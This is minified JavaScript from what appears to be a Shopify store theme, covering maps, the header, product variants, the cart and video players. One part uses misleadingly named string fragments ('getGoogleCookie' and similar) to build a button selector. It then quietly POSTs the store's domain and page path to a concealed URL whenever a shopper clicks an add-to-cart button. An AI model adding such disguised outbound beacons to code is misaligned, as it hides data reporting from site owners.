e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var 